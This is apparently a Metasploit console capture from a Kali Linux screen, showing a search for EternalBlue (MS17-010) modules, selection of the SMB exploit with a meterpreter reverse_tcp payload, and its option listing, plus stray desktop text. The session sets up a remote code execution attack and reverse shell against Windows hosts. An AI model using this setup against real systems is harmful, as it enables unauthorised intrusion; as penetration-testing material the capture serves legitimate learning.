 msf6 exploit(linux/http/advantech_switch_bash_env_exec) > search EternalBlue
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corru
ption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SM
B Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SM
B Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 exploit(linux/http/advantech_switch_bash_env_exec) > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > use 0
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options -h
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-meta
sploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R
2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, W
indows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7,
Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
File System
KALI LINUX
become, the more you are able to hear